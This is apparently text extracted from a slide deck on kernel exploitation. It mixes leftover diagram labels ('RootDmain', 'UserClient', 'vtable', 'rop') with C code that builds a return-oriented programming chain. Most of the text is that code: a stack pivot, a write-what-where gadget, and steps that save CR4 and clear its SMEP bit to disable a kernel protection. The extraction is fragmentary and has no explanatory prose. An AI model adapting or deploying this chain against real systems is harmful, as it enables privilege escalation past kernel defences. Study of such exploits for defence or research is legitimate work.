 RootDmain
UserClient
RootDmain
UserClient
RootDmain
UserClient
RootDmain
UserClient
RootDmain
UserClient
call [rax+0x38]
buffer
vtable
vtable
...
vtable
scratch[0x8   / sizeof(uint64_t)] = 0;
scratch[0x10  / sizeof(uint64_t)] = 0;
scratch[0x18  / sizeof(uint64_t)] = ROP_POP_RSP(mapping_kernel);
//    printf("ROP_POP_RSP : %16llx\n",ROP_POP_RSP(mapping_kernel));
scratch[0x20  / sizeof(uint64_t)] = (uint64_t)stack->__rop_chain;
PUSH_GADGET(stack) = ROP_POP_RAX(mapping_kernel);
PUSH_GADGET(stack) = (uint64_t)scratch;
PUSH_GADGET(stack) = ROP_RSI_TO_RBX_CALL_178H_RAX(mapping_kernel);
scratch[0x178 / sizeof(uint64_t)] = ROP_POP_RAX(mapping_kernel);
PUSH_GADGET(stack) = ROP_POP_R14_POP_RBP(mapping_kernel);
PUSH_GADGET(stack) = (uint64_t) &corrupt_ptr;
PUSH_GADGET(stack) = 0xc1c1c1c1c1c1c1c1;
PUSH_GADGET(stack) = ROP_WRITE_RBX_WHAT_R14_WHERE_POP_RBX_POP_R14_POP_RBP(mapping_kernel);
//    printf("ROP_WRITE_RBX_WHAT_R14_WHERE_POP_RBX_POP_R14_POP_RBP : %16llx\n",ROP_WRITE_RBX_WHAT_R14_WHEF
PUSH_GADGET(stack) = 0xc2c2c2c2c2c2c2c2;
PUSH_GADGET(stack) = 0xc3c3c3c3c3c3c3c3;
PUSH_GADGET(stack) = 0xc4c4c4c4c4c4c4c4;
//         Save CR4
//         Disable SMEP
PUSH_GADGET(stack) = ROP_POP_RCX(mapping_kernel);
//    printf("ROP_POP_RCX : %16llx\n",ROP_POP_RCX(mapping_kernel));
PUSH_GADGET(stack) = (uint64_t) &cr4_save;
PUSH_GADGET(stack) = ROP_CR4_TO_RAX_WRITE_RAX_TO_pRCX_POP_RBP(mapping_kernel);
PUSH_GADGET(stack) = 0xc5c5c5c5c5c5c5c5;
PUSH_GADGET(stack) = ROP_POP_RCX(mapping_kernel);
PUSH_GADGET(stack) = (uint64_t) ~ 0x00100000;
PUSH_GADGET(stack) = ROP_AND_RCX_RAX_POP_RBP(mapping_kernel);
PUSH_GADGET(stack) = 0xc6c6c6c6c6c6c6c6;
PUSH_GADGET(stack) = ROP_POP_RDI(mapping_kernel);
PUSH_GADGET(stack) = (uint64_t) scratch;
PUSH_GADGET(stack) = ROP_RAX_TO_CR4_WRITE_ESI_TO_60H_RDI_POP_RBP(mapping_kernel);
PUSH_GADGET(stack) = 0xc7c7c7c7c7c7c7c7;
rop
rop
rop